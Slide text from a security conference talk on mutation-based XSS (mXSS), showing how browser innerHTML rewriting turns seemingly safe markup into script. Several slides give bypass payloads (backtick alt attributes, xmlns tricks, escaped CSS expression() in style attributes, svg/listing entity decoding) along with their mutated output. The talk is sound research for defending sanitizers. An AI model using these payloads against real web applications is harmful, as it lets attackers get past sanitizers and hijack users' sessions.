

The innerHTML Apocalypse How mXSS attacks change everything we believed to know so far A presentation by Mario Heiderich mario@cure53.de || @0x6D6172696F
Our Fellow Messenger ● Dr.-Ing. Mario Heiderich ● Researcher and Post-Doc, R uhr- U ni B ochum – PhD Thesis on Client Side Security and Defense ● Founder of Cure53 – Penetration T esting Firm – Consulting, Workshops, T rainings – Simply the Best Company of the World ● Published author and international speaker – Specialized in HTML5 and SVG Security – JavaScript, XSS and Client Side Attacks ● HTML5 Security Cheatsheet – @0x6D6172696F – mario@cure53.de
Research Focus ● Everything inside <> ● Offense ● HTML 2.0 – 5.1 ● Injection Scenarios ● JavaScript / JScript, VBS ● Active File formats ● Plug-ins and Controls ● Parser Analysis ● Editable Rich-T ext ● Archeology & Legacy Porn ● SVG, MathML, XLS, XDR ● Defense ● CSS, Scriptless Attacks ● XSS Filter / WAF / IDS ● ES5 / ES6 ● CSP, DOM-based XSS Filter ● DOM Clobbering ● DOM Policies ● No binary stuff. My brain ● DOM + T cannot :) rust & Control
Why? ● HTML on its way to ultimate power ● Websites and Applications ● Instant Messengers and Email Clients ● Local documentation and presentations ● Router Interfaces and coffee-machine UIs ● Medical Devices – according to this source ● Operating systems, Win8, Tizen ● HTML + DOM + JavaScript ● “I mean look at friggin' Gmail!” ● I measured the amount of JavaScript on 27th of Jan. 2013 ● It was exactly 3582,8 Kilobytes of text/javascript
Defense ● Several layers of defense over the years ● Network-based defense, IDS/IPS, WAF ● Server-side defense, mod_security, others ● Client-side defense, XSS Filter, CSP, NoScript ● “We bypassed, they fixed.” ● A lot of documentation, sometimes good ones too! ● Hundreds of papers, talks, blog posts ● Those three horsemen are covered quite well!
Horsemen? ● Reflected XSS ● The White Horse – “Purity”. Easy to understand, detect and prevent. ● Stored XSS ● The Red Horse – “War”. Harder to detect and prevent – where rich-text of benign nature is needed. ● DOMXSS ● The Black Horse – “Disease”. Harder to comprehend. Often complex, hard to detect and prevent.
“But what's a proper apocalypse without...”
“And there before me was a pale horse! Its rider was named Death, and Hades was following close behind him. They were given power over a fourth of the earth to kill by sword, famine and plague, and by the wild beasts of the earth.” Revelation 6:8
“Enough with the kitsch, let's get technical ”
Assumptions ● Reflected XSS comes via URL / Parameters ● We can filter input properly ● Persistent XSS comes via POST / FILE ● We can filter output properly ● Tell good HTML apart from bad ● DOMXSS comes from DOM properties ● No unfiltered usage of DOMXSS sources ● We can be more careful with DOMXSS sinks ● We can create safer JavaScript business logic ● Following those rules + handling Uploads properly + setting some headers mitigates XSS . Right?
That telling apart... ● Advanced filter libraries ● OWASP Antisamy / XSS Filter Project ● HTML Purifier ● SafeHTML ● jSoup ● Many others out there ● Used in Webmailers, CMS, Social Networks ● Intranet, Extranet, WWW, Messenger-T ools, Mail-Clients ● They are the major gateway between ● Fancy User-generated Rich-T ext ● And a persistent XSS ● Those things work VERY well! ● Without them working well, shit would break
“But what if we can fool those tools? Just ship around them. Every single one of them?”
Convenience
Decades Ago... ● MS added a convenient DOM property ● It was available in Internet Explorer 4 ● Allowed to manipulate the DOM... ● … without even manipulating it... ● … but have the browser do the work! ● element.innerHTML ● Direct access to the elements HTML content ● Read and write of course ● Browser does all the nasty DOM stuff internally
Look at this // The DOM way var myId = "spanID"; var myDiv = document.getElementById("myDivId"); var mySpan = document.createElement('span'); var spanContent = document.createTextNode('Bla'); mySpan.id = mySpanId; mySpan.appendChild(spanContent); myDiv.appendChild(mySpan); // The innerHTML way var myId = "spanID"; var myDiv = document.getElementById("myDivId"); myDiv.innerHTML = '<span id="'+myId+'">Bla</span>';
Compared ● Pro ● Contra ● Bit bitchy with tables ● It's easy ● Slow on older ● It's fast browsers ● It's now a standard ● No XML ● It just works ● Not as “true” as real ● It's got a big DOM manipulation brother.. outerHTML
Who uses it?
Rich Text Editors ● The basically exist because of innerHTML ● And of course contentEditable ● And they are everywhere ● CMS ● Webmailers ● Email Clients ● Publishing T ools
“Now, what's the problem with all this?”
Internals ● We might be naïve and assume: ● ƒ(ƒ(x)) ≡ ƒ(x) ● Idempotency ● An elements innerHTML matches it's actual content ● But it doesn't ● It's non-idempotent and changes! ● And that's usually even very good! ● Performance ● Bad markup that messes up structure ● Illegal markup in a sane DOM tree
Examples ● We have a little test-suite for you ● Let's see some examples ● And why non-idempotency is actually good IN: <div>123 OUT: <div>123</div> IN: <Div/class=abc>123 OUT: <div class="abc">123</div> IN: <span><dIV>123</span> OUT: <span><div>123</div></span>
Funny Stuff ● So browsers change the markup ● Sanitize, beautify, optimize ● There's nothing we can do about it ● And it often helps ● Some funny artifacts exist... ● Comments for instance ● Or try CDATA sections for a change... IN: <!-> OUT: <!-----> IN: <!--> OUT: <!----> IN: <![CDATA]> OUT: <!--[CDATA]-->
“And what does it have to do with security again?”
It was back in 2006... ● .. when a fellow desk-worker noticed a strange thing. Magical, even!
The Broken Preview ● Sometimes print preview was bricked ● Attribute content bled into the document ● No obvious reason... ● Then Yosuke Hasegawa analyzed the problem ● One year later in 2007 ● And discovered the first pointer to mXSS
Now let's have a look ● DEMO ● Requires IE8 or older
IN: <img src="foo" alt="``onerror=alert(1)" /> OUT: <IMG alt=`` onerror=alert(1) src="x">
Pretty bad ● But not new ● Still, works like a charm! ● Update: A patch is on the way! ● Update II: Patch is out! ● But not new ● Did you like it though? ● Because we have “new” :)
Unknown Elements ● Again, we open our test suite ● Requires IE9 or older ● T wo variations – one of which is new ● The other discovered by LeverOne
IN: <article xmlns="><img src=x onerror=alert(1)"></article> OUT: <?XML:NAMESPACE PREFIX = [default] > <img src=x onerror=alert(1) NS = "><img src=x onerror=alert(1)" /><article xmlns="><img src=x onerror=alert(1)"></article>
IN: <article xmlns="x:img src=x onerror=alert(1) "> OUT: <img src=x onerror=alert(1) :article xmlns="x:img src=x onerror=alert(1) "></img src=x onerror=alert(1) :article>
Not Entirely Bad ● Few websites allow xmlns ● Everybody allows (or will allow) <article> though ● Harmless HTML5 ● Alas it's a HTML4 browser – as is IE in older document modes ● Wait, what are those again? ● <meta http-equiv="X-UA-Compatible" content="IE=IE5" /> ● Force the browser to fall-back to an old mode ● Old features, old layout bugs... ● And more stuff to do with mutations
“Now for some real bad things!”
Style Attributes ● Everybody loves them ● It's just CSS, right? ● XSS filters tolerate them ● But watch their content closely! ● No CSS expressions ● No behaviors (HTC) or “scriptlets” (SCT) ● Not even absolute positioning... ● ...or negative margins, bloaty borders
Let's have a look ● And use our test suite again ● All IE versions, older Firefox
IN: <p style="font-family:'\22\3bx:expression(alert(1))/*'"> OUT: <P style="FONT-FAMILY: ; x: expression(alert(1))"></P>
“And there's so many variations!” And those are just for you, fellow conference attendees, they are not gonna be on the slides So enjoy!
HTML Entities ● Chrome messed up with <textarea> ● Found and reported by Eduardo ● Firefox screwed up with SVG <svg><style><img src=x onerror=alert(1)></svg> ● IE has problems with <listing> ● <listing><img src=x onerror=alert(1)></listing> ● Let's have another look again and demo... ● Also... text/xhtml ! ● All CDATA will be decoded! ● That's also why inline SVG and MathML add more fun
Recommend
More recommend